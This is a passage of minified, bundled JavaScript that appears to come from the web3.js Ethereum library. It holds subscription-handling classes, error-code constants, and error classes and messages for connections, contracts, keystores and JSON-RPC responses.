o.SubscriptionError(`Subscription with id "${t.toString()}" does not exists`);return yield e.sendUnsubscribeRequest(),this._subscriptions.delete(t),t}))}unsubscribe(e){return n(this,void 0,void 0,(function*(){const t=[];for(const[r,n]of this.subscriptions.entries())(!e||"function"==typeof e&&e({id:r,sub:n}))&&t.push(this.removeSubscription(n));return Promise.all(t)}))}clear(){this._subscriptions.clear()}supportsSubscriptions(){return!(0,s.isNullish)(this.requestManager.provider)&&(0,a.isSupportSubscriptions)(this.requestManager.provider)}}},943:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Subscription=void 0;const i=r(7797),o=r(6825),s=r(7120),a=r(5412);class c extends a.Web3EventEmitter{constructor(e,t){var r;super(),this.args=e;const{requestManager:n}=t,{subscriptionManager:o}=t;this._subscriptionManager=n?new s.Web3SubscriptionManager(n,{},!0):o,this._returnFormat=null!==(r=null==t?void 0:t.returnFormat)&&void 0!==r?r:i.DEFAULT_RETURN_FORMAT}get id(){return this._id}get lastBlock(){return this._lastBlock}subscribe(){return n(this,void 0,void 0,(function*(){return this._subscriptionManager.addSubscription(this)}))}processSubscriptionData(e){var t,r;(null==e?void 0:e.data)?this._processSubscriptionResult(null!==(r=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.result)&&void 0!==r?r:null==e?void 0:e.data):e&&o.jsonRpc.isResponseWithNotification(e)&&this._processSubscriptionResult(null==e?void 0:e.params.result)}sendSubscriptionRequest(){return n(this,void 0,void 0,(function*(){return this._id=yield this._subscriptionManager.requestManager.send({method:"eth_subscribe",params:this._buildSubscriptionParams()}),this.emit("connected",this._id),this._id}))}get returnFormat(){return this._returnFormat}get subscriptionManager(){return this._subscriptionManager}resubscribe(){return n(this,void 0,void 0,(function*(){yield this.unsubscribe(),yield this.subscribe()}))}unsubscribe(){return n(this,void 0,void 0,(function*(){this.id&&(yield this._subscriptionManager.removeSubscription(this))}))}sendUnsubscribeRequest(){return n(this,void 0,void 0,(function*(){yield this._subscriptionManager.requestManager.send({method:"eth_unsubscribe",params:[this.id]}),this._id=void 0}))}formatSubscriptionResult(e){return e}_processSubscriptionResult(e){this.emit("data",this.formatSubscriptionResult(e))}_processSubscriptionError(e){this.emit("error",e)}_buildSubscriptionParams(){throw new Error("Implement in the child class")}}t.Web3Subscription=c},3394:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERR_TX_POLLING_TIMEOUT=t.ERR_TX_DATA_AND_INPUT=t.ERR_TX_UNSUPPORTED_TYPE=t.ERR_TX_UNSUPPORTED_EIP_1559=t.ERR_TX_UNABLE_TO_POPULATE_NONCE=t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=t.ERR_TX_INVALID_OBJECT=t.ERR_TX_INVALID_LEGACY_FEE_MARKET=t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=t.ERR_TX_INVALID_FEE_MARKET_GAS=t.ERR_TX_INVALID_LEGACY_GAS=t.ERR_TX_MISSING_GAS=t.ERR_TX_MISSING_CHAIN_INFO=t.ERR_TX_INVALID_CHAIN_INFO=t.ERR_TX_CHAIN_ID_MISMATCH=t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=t.ERR_TX_MISSING_CUSTOM_CHAIN=t.ERR_TX_INVALID_CALL=t.ERR_TX_INVALID_SENDER=t.ERR_RAW_TX_UNDEFINED=t.ERR_TX_OUT_OF_GAS=t.ERR_TX_REVERT_WITHOUT_REASON=t.ERR_TX_CONTRACT_NOT_STORED=t.ERR_TX_NO_CONTRACT_ADDRESS=t.ERR_TX_REVERT_TRANSACTION=t.ERR_TX_REVERT_INSTRUCTION=t.ERR_TX=t.ERR_CONTRACT_TX_DATA_AND_INPUT=t.ERR_CONTRACT_EXECUTION_REVERTED=t.ERR_CONTRACT_INSTANTIATION=t.ERR_CONTRACT_MISSING_FROM_ADDRESS=t.ERR_CONTRACT_MISSING_ADDRESS=t.ERR_CONTRACT_MISSING_DEPLOY_DATA=t.ERR_CONTRACT_RESERVED_EVENT=t.ERR_CONTRACT_EVENT_NOT_EXISTS=t.ERR_CONTRACT_REQUIRED_CALLBACK=t.ERR_CONTRACT_ABI_MISSING=t.ERR_CONTRACT_RESOLVER_MISSING=t.ERR_CONTRACT=t.ERR_MULTIPLE_ERRORS=t.ERR_INVALID_METHOD_PARAMS=t.ERR_EXISTING_PLUGIN_NAMESPACE=t.ERR_ABI_ENCODING=t.ERR_OPERATION_ABORT=t.ERR_OPERATION_TIMEOUT=t.ERR_METHOD_NOT_IMPLEMENTED=t.ERR_FORMATTERS=t.ERR_PARAM=t.ERR_INVALID_RESPONSE=t.ERR_RESPONSE=void 0,t.ERR_INVALID_BYTES=t.ERR_INVALID_STRING=t.ERR_ENS_NETWORK_NOT_SYNCED=t.ERR_ENS_UNSUPPORTED_NETWORK=t.ERR_ENS_CHECK_INTERFACE_SUPPORT=t.JSONRPC_ERR_CHAIN_DISCONNECTED=t.JSONRPC_ERR_DISCONNECTED=t.JSONRPC_ERR_UNSUPPORTED_METHOD=t.JSONRPC_ERR_UNAUTHORIZED=t.JSONRPC_ERR_REJECTED_REQUEST=t.GENESIS_BLOCK_NUMBER=t.ERR_INVALID_SIGNATURE=t.ERR_SIGNATURE_FAILED=t.ERR_PBKDF2_ITERATIONS=t.ERR_INVALID_KEYSTORE=t.ERR_IV_LENGTH=t.ERR_INVALID_PASSWORD=t.ERR_KEY_VERSION_UNSUPPORTED=t.ERR_KEY_DERIVATION_FAIL=t.ERR_UNSUPPORTED_KDF=t.ERR_INVALID_PRIVATE_KEY=t.ERR_PRIVATE_KEY_LENGTH=t.ERR_WS_PROVIDER=t.ERR_SUBSCRIPTION=t.ERR_INVALID_CLIENT=t.ERR_INVALID_PROVIDER=t.ERR_PROVIDER=t.ERR_REQ_ALREADY_SENT=t.ERR_CONN_PENDING_REQUESTS=t.ERR_CONN_MAX_ATTEMPTS=t.ERR_CONN_CLOSE=t.ERR_CONN_NOT_OPEN=t.ERR_CONN_TIMEOUT=t.ERR_CONN_INVALID=t.ERR_CONN=t.ERR_TX_GAS_MISMATCH_INNER_ERROR=t.ERR_TX_MISSING_GAS_INNER_ERROR=t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=t.ERR_TX_INVALID_RECEIVER=t.ERR_TX_HARDFORK_MISMATCH=t.ERR_TX_CHAIN_MISMATCH=t.ERR_TX_GAS_MISMATCH=t.ERR_TX_SIGNING=t.ERR_TX_BLOCK_TIMEOUT=t.ERR_TX_SEND_TIMEOUT=t.ERR_TX_NOT_FOUND=t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=void 0,t.ERR_RPC_NOT_SUPPORTED=t.ERR_RPC_LIMIT_EXCEEDED=t.ERR_RPC_UNSUPPORTED_METHOD=t.ERR_RPC_TRANSACTION_REJECTED=t.ERR_RPC_UNAVAILABLE_RESOURCE=t.ERR_RPC_MISSING_RESOURCE=t.ERR_RPC_INVALID_INPUT=t.ERR_RPC_INTERNAL_ERROR=t.ERR_RPC_INVALID_PARAMS=t.ERR_RPC_INVALID_METHOD=t.ERR_RPC_INVALID_REQUEST=t.ERR_RPC_INVALID_JSON=t.ERR_SCHEMA_FORMAT=t.ERR_CORE_CHAIN_MISMATCH=t.ERR_CORE_HARDFORK_MISMATCH=t.ERR_VALIDATION=t.ERR_INVALID_INTEGER=t.ERR_INVALID_NIBBLE_WIDTH=t.ERR_INVALID_TYPE_ABI=t.ERR_INVALID_BLOCK=t.ERR_INVALID_LARGE_VALUE=t.ERR_INVALID_SIZE=t.ERR_INVALID_UNSIGNED_INTEGER=t.ERR_INVALID_BOOLEAN=t.ERR_INVALID_TYPE=t.ERR_INVALID_HEX=t.ERR_INVALID_ADDRESS=t.ERR_INVALID_UNIT=t.ERR_INVALID_NUMBER=void 0,t.ERR_RESPONSE=100,t.ERR_INVALID_RESPONSE=101,t.ERR_PARAM=200,t.ERR_FORMATTERS=201,t.ERR_METHOD_NOT_IMPLEMENTED=202,t.ERR_OPERATION_TIMEOUT=203,t.ERR_OPERATION_ABORT=204,t.ERR_ABI_ENCODING=205,t.ERR_EXISTING_PLUGIN_NAMESPACE=206,t.ERR_INVALID_METHOD_PARAMS=207,t.ERR_MULTIPLE_ERRORS=208,t.ERR_CONTRACT=300,t.ERR_CONTRACT_RESOLVER_MISSING=301,t.ERR_CONTRACT_ABI_MISSING=302,t.ERR_CONTRACT_REQUIRED_CALLBACK=303,t.ERR_CONTRACT_EVENT_NOT_EXISTS=304,t.ERR_CONTRACT_RESERVED_EVENT=305,t.ERR_CONTRACT_MISSING_DEPLOY_DATA=306,t.ERR_CONTRACT_MISSING_ADDRESS=307,t.ERR_CONTRACT_MISSING_FROM_ADDRESS=308,t.ERR_CONTRACT_INSTANTIATION=309,t.ERR_CONTRACT_EXECUTION_REVERTED=310,t.ERR_CONTRACT_TX_DATA_AND_INPUT=311,t.ERR_TX=400,t.ERR_TX_REVERT_INSTRUCTION=401,t.ERR_TX_REVERT_TRANSACTION=402,t.ERR_TX_NO_CONTRACT_ADDRESS=403,t.ERR_TX_CONTRACT_NOT_STORED=404,t.ERR_TX_REVERT_WITHOUT_REASON=405,t.ERR_TX_OUT_OF_GAS=406,t.ERR_RAW_TX_UNDEFINED=407,t.ERR_TX_INVALID_SENDER=408,t.ERR_TX_INVALID_CALL=409,t.ERR_TX_MISSING_CUSTOM_CHAIN=410,t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=411,t.ERR_TX_CHAIN_ID_MISMATCH=412,t.ERR_TX_INVALID_CHAIN_INFO=413,t.ERR_TX_MISSING_CHAIN_INFO=414,t.ERR_TX_MISSING_GAS=415,t.ERR_TX_INVALID_LEGACY_GAS=416,t.ERR_TX_INVALID_FEE_MARKET_GAS=417,t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=418,t.ERR_TX_INVALID_LEGACY_FEE_MARKET=419,t.ERR_TX_INVALID_OBJECT=420,t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=421,t.ERR_TX_UNABLE_TO_POPULATE_NONCE=422,t.ERR_TX_UNSUPPORTED_EIP_1559=423,t.ERR_TX_UNSUPPORTED_TYPE=424,t.ERR_TX_DATA_AND_INPUT=425,t.ERR_TX_POLLING_TIMEOUT=426,t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=427,t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=428,t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=429,t.ERR_TX_NOT_FOUND=430,t.ERR_TX_SEND_TIMEOUT=431,t.ERR_TX_BLOCK_TIMEOUT=432,t.ERR_TX_SIGNING=433,t.ERR_TX_GAS_MISMATCH=434,t.ERR_TX_CHAIN_MISMATCH=435,t.ERR_TX_HARDFORK_MISMATCH=436,t.ERR_TX_INVALID_RECEIVER=437,t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=438,t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=439,t.ERR_TX_MISSING_GAS_INNER_ERROR=440,t.ERR_TX_GAS_MISMATCH_INNER_ERROR=441,t.ERR_CONN=500,t.ERR_CONN_INVALID=501,t.ERR_CONN_TIMEOUT=502,t.ERR_CONN_NOT_OPEN=503,t.ERR_CONN_CLOSE=504,t.ERR_CONN_MAX_ATTEMPTS=505,t.ERR_CONN_PENDING_REQUESTS=506,t.ERR_REQ_ALREADY_SENT=507,t.ERR_PROVIDER=600,t.ERR_INVALID_PROVIDER=601,t.ERR_INVALID_CLIENT=602,t.ERR_SUBSCRIPTION=603,t.ERR_WS_PROVIDER=604,t.ERR_PRIVATE_KEY_LENGTH=701,t.ERR_INVALID_PRIVATE_KEY=702,t.ERR_UNSUPPORTED_KDF=703,t.ERR_KEY_DERIVATION_FAIL=704,t.ERR_KEY_VERSION_UNSUPPORTED=705,t.ERR_INVALID_PASSWORD=706,t.ERR_IV_LENGTH=707,t.ERR_INVALID_KEYSTORE=708,t.ERR_PBKDF2_ITERATIONS=709,t.ERR_SIGNATURE_FAILED=801,t.ERR_INVALID_SIGNATURE=802,t.GENESIS_BLOCK_NUMBER="0x0",t.JSONRPC_ERR_REJECTED_REQUEST=4001,t.JSONRPC_ERR_UNAUTHORIZED=4100,t.JSONRPC_ERR_UNSUPPORTED_METHOD=4200,t.JSONRPC_ERR_DISCONNECTED=4900,t.JSONRPC_ERR_CHAIN_DISCONNECTED=4901,t.ERR_ENS_CHECK_INTERFACE_SUPPORT=901,t.ERR_ENS_UNSUPPORTED_NETWORK=902,t.ERR_ENS_NETWORK_NOT_SYNCED=903,t.ERR_INVALID_STRING=1001,t.ERR_INVALID_BYTES=1002,t.ERR_INVALID_NUMBER=1003,t.ERR_INVALID_UNIT=1004,t.ERR_INVALID_ADDRESS=1005,t.ERR_INVALID_HEX=1006,t.ERR_INVALID_TYPE=1007,t.ERR_INVALID_BOOLEAN=1008,t.ERR_INVALID_UNSIGNED_INTEGER=1009,t.ERR_INVALID_SIZE=1010,t.ERR_INVALID_LARGE_VALUE=1011,t.ERR_INVALID_BLOCK=1012,t.ERR_INVALID_TYPE_ABI=1013,t.ERR_INVALID_NIBBLE_WIDTH=1014,t.ERR_INVALID_INTEGER=1015,t.ERR_VALIDATION=1100,t.ERR_CORE_HARDFORK_MISMATCH=1101,t.ERR_CORE_CHAIN_MISMATCH=1102,t.ERR_SCHEMA_FORMAT=1200,t.ERR_RPC_INVALID_JSON=-32700,t.ERR_RPC_INVALID_REQUEST=-32600,t.ERR_RPC_INVALID_METHOD=-32601,t.ERR_RPC_INVALID_PARAMS=-32602,t.ERR_RPC_INTERNAL_ERROR=-32603,t.ERR_RPC_INVALID_INPUT=-32e3,t.ERR_RPC_MISSING_RESOURCE=-32001,t.ERR_RPC_UNAVAILABLE_RESOURCE=-32002,t.ERR_RPC_TRANSACTION_REJECTED=-32003,t.ERR_RPC_UNSUPPORTED_METHOD=-32004,t.ERR_RPC_LIMIT_EXCEEDED=-32005,t.ERR_RPC_NOT_SUPPORTED=-32006},646:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PBKDF2IterationsError=t.IVLengthError=t.InvalidPasswordError=t.KeyStoreVersionError=t.KeyDerivationError=t.InvalidKdfError=t.InvalidSignatureError=t.InvalidPrivateKeyError=t.PrivateKeyLengthError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super("Private key must be 32 bytes."),this.code=n.ERR_PRIVATE_KEY_LENGTH}}t.PrivateKeyLengthError=o;class s extends i.BaseWeb3Error{constructor(){super("Invalid Private Key, Not a valid string or uint8Array"),this.code=n.ERR_INVALID_PRIVATE_KEY}}t.InvalidPrivateKeyError=s;class a extends i.BaseWeb3Error{constructor(e){super(`"${e}"`),this.code=n.ERR_INVALID_SIGNATURE}}t.InvalidSignatureError=a;class c extends i.BaseWeb3Error{constructor(){super("Invalid key derivation function"),this.code=n.ERR_UNSUPPORTED_KDF}}t.InvalidKdfError=c;class u extends i.BaseWeb3Error{constructor(){super("Key derivation failed - possibly wrong password"),this.code=n.ERR_KEY_DERIVATION_FAIL}}t.KeyDerivationError=u;class d extends i.BaseWeb3Error{constructor(){super("Unsupported key store version"),this.code=n.ERR_KEY_VERSION_UNSUPPORTED}}t.KeyStoreVersionError=d;class l extends i.BaseWeb3Error{constructor(){super("Password cannot be empty"),this.code=n.ERR_INVALID_PASSWORD}}t.InvalidPasswordError=l;class h extends i.BaseWeb3Error{constructor(){super("Initialization vector must be 16 bytes"),this.code=n.ERR_IV_LENGTH}}t.IVLengthError=h;class f extends i.BaseWeb3Error{constructor(){super("c > 1000, pbkdf2 is less secure with less iterations"),this.code=n.ERR_PBKDF2_ITERATIONS}}t.PBKDF2IterationsError=f},3427:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequestAlreadySentError=t.PendingRequestsOnReconnectingError=t.MaxAttemptsReachedOnReconnectingError=t.ConnectionCloseError=t.ConnectionNotOpenError=t.ConnectionTimeoutError=t.InvalidConnectionError=t.ConnectionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONN,t&&(this.errorCode=t.code,this.errorReason=t.reason)}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{errorCode:this.errorCode,errorReason:this.errorReason})}}t.ConnectionError=o,t.InvalidConnectionError=class extends o{constructor(e,t){super(`CONNECTION ERROR: Couldn't connect to node ${e}.`,t),this.host=e,this.code=n.ERR_CONN_INVALID}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{host:this.host})}},t.ConnectionTimeoutError=class extends o{constructor(e){super(`CONNECTION TIMEOUT: timeout of ${e}ms achieved`),this.duration=e,this.code=n.ERR_CONN_TIMEOUT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{duration:this.duration})}},t.ConnectionNotOpenError=class extends o{constructor(e){super("Connection not open",e),this.code=n.ERR_CONN_NOT_OPEN}},t.ConnectionCloseError=class extends o{constructor(e){var t,r;super(`CONNECTION ERROR: The connection got closed with the close code ${null!==(t=null==e?void 0:e.code)&&void 0!==t?t:""} and the following reason string ${null!==(r=null==e?void 0:e.reason)&&void 0!==r?r:""}`,e),this.code=n.ERR_CONN_CLOSE}},t.MaxAttemptsReachedOnReconnectingError=class extends o{constructor(e){super(`Maximum number of reconnect attempts reached! (${e})`),this.code=n.ERR_CONN_MAX_ATTEMPTS}},t.PendingRequestsOnReconnectingError=class extends o{constructor(){super("CONNECTION ERROR: Provider started to reconnect before the response got received!"),this.code=n.ERR_CONN_PENDING_REQUESTS}},t.RequestAlreadySentError=class extends o{constructor(e){super(`Request already sent with following id: ${e}`),this.code=n.ERR_REQ_ALREADY_SENT}}},3341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ContractTransactionDataAndInputError=t.ContractExecutionError=t.Eip838ExecutionError=t.ContractInstantiationError=t.ContractNoFromAddressDefinedError=t.ContractNoAddressDefinedError=t.ContractMissingDeployDataError=t.ContractReservedEventError=t.ContractEventDoesNotExistError=t.ContractOnceRequiresCallbackError=t.ContractMissingABIError=t.ResolverMethodMissingError=t.Web3ContractError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONTRACT,this.receipt=t}}t.Web3ContractError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`The resolver at ${e} does not implement requested method: "${t}".`),this.address=e,this.name=t,this.code=n.ERR_CONTRACT_RESOLVER_MISSING}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{address:this.address,name:this.name})}}t.ResolverMethodMissingError=s;class a extends i.BaseWeb3Error{constructor(){super("You must provide the json interface of the contract when instantiating a contract object."),this.code=n.ERR_CONTRACT_ABI_MISSING}}t.ContractMissingABIError=a;class c extends i.BaseWeb3Error{constructor(){super("Once requires a callback as the second parameter."),this.code=n.ERR_CONTRACT_REQUIRED_CALLBACK}}t.ContractOnceRequiresCallbackError=c;class u extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.eventName=e,this.code=n.ERR_CONTRACT_EVENT_NOT_EXISTS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{eventName:this.eventName})}}t.ContractEventDoesNotExistError=u;class d extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.type=e,this.code=n.ERR_CONTRACT_RESERVED_EVENT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.ContractReservedEventError=d;class l extends i.BaseWeb3Error{constructor(){super('No "data" specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_DEPLOY_DATA}}t.ContractMissingDeployDataError=l;class h extends i.BaseWeb3Error{constructor(){super("This contract object doesn't have address set yet, please set an address first."),this.code=n.ERR_CONTRACT_MISSING_ADDRESS}}t.ContractNoAddressDefinedError=h;class f extends i.BaseWeb3Error{constructor(){super('No "from" address specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_FROM_ADDRESS}}t.ContractNoFromAddressDefinedError=f;class p extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_CONTRACT_INSTANTIATION}}t.ContractInstantiationError=p;class m extends o{constructor(e){if(super(e.message||"Error"),this.name="name"in e&&e.name||this.constructor.name,this.stack="stack"in e&&e.stack||void 0,this.code=e.code,"object"==typeof e.data){let t;t=e.data&&"originalError"in e.data?e.data.originalError:e.data,this.data=t.data,this.cause=new m(t)}else this.data=e.data}setDecodedProperties(e,t,r){this.errorName=e,this.errorSignature=t,this.errorArgs=r}toJSON(){let e=Object.assign(Object.assign({},super.toJSON()),{data:this.data});return this.errorName&&(e=Object.assign(Object.assign({},e),{errorName:this.errorName,errorSignature:this.errorSignature,errorArgs:this.errorArgs})),e}}t.Eip838ExecutionError=m,t.ContractExecutionError=class extends o{constructor(e){super("Error happened while trying to execute a function inside a smart contract"),this.code=n.ERR_CONTRACT_EXECUTION_REVERTED,this.cause=new m(e)}};class g extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of a contract at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_CONTRACT_TX_DATA_AND_INPUT}}t.ContractTransactionDataAndInputError=g},1294:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConfigChainMismatchError=t.ConfigHardforkMismatchError=void 0;const n=r(2679),i=r(3394);class o extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config hardfork doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigHardforkMismatchError=o;class s extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config chain doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigChainMismatchError=s},3155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSNetworkNotSyncedError=t.ENSUnsupportedNetworkError=t.ENSCheckInterfaceSupportError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`ENS resolver check interface support error. "${e}"`),this.code=n.ERR_ENS_CHECK_INTERFACE_SUPPORT}}t.ENSCheckInterfaceSupportError=o;class s extends i.BaseWeb3Error{constructor(e){super(`ENS is not supported on network ${e}`),this.code=n.ERR_ENS_UNSUPPORTED_NETWORK}}t.ENSUnsupportedNetworkError=s;class a extends i.BaseWeb3Error{constructor(){super("Network not synced"),this.code=n.ERR_ENS_NETWORK_NOT_SYNCED}}t.ENSNetworkNotSyncedError=a},3572:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExistingPluginNamespaceError=t.AbiError=t.OperationAbortError=t.OperationTimeoutError=t.MethodNotImplementedError=t.FormatterError=t.InvalidMethodParamsError=t.InvalidNumberOfParamsError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t,r){super(`Invalid number of parameters for "${r}". Got "${e}" expected "${t}"!`),this.got=e,this.expected=t,this.method=r,this.code=n.ERR_PARAM}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{got:this.got,expected:this.expected,method:this.method})}}t.InvalidNumberOfParamsError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Invalid parameters passed. "${void 0!==e?e:""}"`),this.hint=e,this.code=n.ERR_INVALID_METHOD_PARAMS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{hint:this.hint})}}t.InvalidMethodParamsError=s;class a extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_FORMATTERS}}t.FormatterError=a;class c extends i.BaseWeb3Error{constructor(){super("The method you're trying to call is not implemented."),this.code=n.ERR_METHOD_NOT_IMPLEMENTED}}t.MethodNotImplementedError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_TIMEOUT}}t.OperationTimeoutError=u;class d extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_ABORT}}t.OperationAbortError=d;class l extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_ABI_ENCODING,this.props=null!=t?t:{}}}t.AbiError=l;class h extends i.BaseWeb3Error{constructor(e){super(`A plugin with the namespace: ${e} has already been registered.`),this.code=n.ERR_EXISTING_PLUGIN_NAMESPACE}}t.ExistingPluginNamespaceError=h},2240:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3WSProviderError=t.SubscriptionError=t.InvalidClientError=t.InvalidProviderError=t.ProviderError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_PROVIDER}}t.ProviderError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Provider with url "${e}" is not set or invalid`),this.clientUrl=e,this.code=n.ERR_INVALID_PROVIDER}}t.InvalidProviderError=s;class a extends i.BaseWeb3Error{constructor(e){super(`Client URL "${e}" is invalid.`),this.code=n.ERR_INVALID_CLIENT}}t.InvalidClientError=a;class c extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_SUBSCRIPTION}}t.SubscriptionError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_WS_PROVIDER}}t.Web3WSProviderError=u},462:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidResponseError=t.ResponseError=void 0;const n=r(2679),i=r(3394),o=e=>(e=>!(Array.isArray(e)||"2.0"!==e.jsonrpc||!e||void 0!==e.result&&null!==e.result||!("error"in e)||"number"!=typeof e.id&&"string"!=typeof e.id))(e)?e.error.message:"";class s extends n.BaseWeb3Error{constructor(e,t,r,s){var a;let c;super(null!=t?t:`Returned error: ${Array.isArray(e)?e.map((e=>o(e))).join(","):o(e)}`),this.code=i.ERR_RESPONSE,t||(this.data=Array.isArray(e)?e.map((e=>{var t;return null===(t=e.error)||void 0===t?void 0:t.data})):null===(a=null==e?void 0:e.error)||void 0===a?void 0:a.data),this.statusCode=s,this.request=r,"error"in e?c=e.error:e instanceof Array&&(c=e.filter((e=>e.error)).map((e=>e.error))),Array.isArray(c)&&c.length>0?this.cause=new n.MultipleErrors(c):this.cause=c}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{data:this.data,request:this.request,statusCode:this.statusCode})}}t.ResponseError=s,t.InvalidResponseError=class extends s{constructor(e,t){let r;super(e,void 0,t),this.code=i.ERR_INVALID_RESPONSE,"error"in e?r=e.error:e instanceof Array&&(r=e.map((e=>e.error))),Array.isArray(r)?this.cause=new n.MultipleErrors(r):this.cause=r}}},6222:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RpcErrorMessages=t.genericRpcErrorMessageTemplate=void 0;const n=r(3394);t.genericRpcErrorMessageTemplate="An Rpc error has occured with a code of *code*",t.RpcErrorMessages={[n.ERR_RPC_INVALID_JSON]:{message:"Parse error",description:"Invalid JSON"},[n.ERR_RPC_INVALID_REQUEST]:{message:"Invalid request",description:"JSON is not a valid request object\t"},[n.ERR_RPC_INVALID_METHOD]:{message:"Method not found",description:"Method does not exist\t"},[n.ERR_RPC_INVALID_PARAMS]:{message:"Invalid params",description:"Invalid method parameters"},[n.ERR_RPC_INTERNAL_ERROR]:{message:"Internal error",description:"Internal JSON-RPC error"},[n.ERR_RPC_INVALID_INPUT]:{message:"Invalid input",description:"Missing or invalid parameters"},[n.ERR_RPC_MISSING_RESOURCE]:{message:"Resource not found",description:"Requested resource not found"},[n.ERR_RPC_UNAVAILABLE_RESOURCE]:{message:"Resource unavailable",description:"Requested resource not available"},[n.ERR_RPC_TRANSACTION_REJECTED]:{message:"Transaction rejected",description:"Transaction creation failed"},[n.ERR_RPC_UNSUPPORTED_METHOD]:{message:"Method not supported",description:"Method is not implemented"},[n.ERR_RPC_LIMIT_EXCEEDED]:{message:"Limit exceeded",description:"Request exceeds defined limit"},[n.ERR_RPC_NOT_SUPPORTED]:{message:"JSON-RPC version not supported",description:"Version of JSON-RPC protocol is not supported"},[n.JSONRPC_ERR_REJECTED_REQUEST]:{name:"User Rejected Request",message:"The user rejected the request."},[n.JSONRPC_ERR_UNAUTHORIZED]:{name:"Unauthorized",message:"The requested method and/or account has not been authorized by the user."},[n.JSONRPC_ERR_UNSUPPORTED_METHOD]:{name:"Unsupported Method",message:"The Provider does not support the requested method."},[n.JSONRPC_ERR_DISCONNECTED]:{name:"Disconnected",message:"The Provider is disconnected from all chains."},[n.JSONRPC_ERR_CHAIN_DISCONNECTED]:{name:"Chain Disconnected",message:"The Provider is not connected to the requested chain."},"0-999":{name:"",message:"Not used."},1e3:{name:"Normal Closure",message:"The connection successfully completed the purpose for which it was created."},1001:{name:"Going Away",message:"The endpoint is going away, either because of a server failure or because the browser is navigating away from the page that opened the connection."},1002:{name:"Protocol error",message:"The endpoint is terminating the connection due to a protocol error."},1003:{name:"Unsupported Data",message:"The connection is being terminated because the endpoint received data of a type it cannot accept. (For example, a text-only endpoint received binary 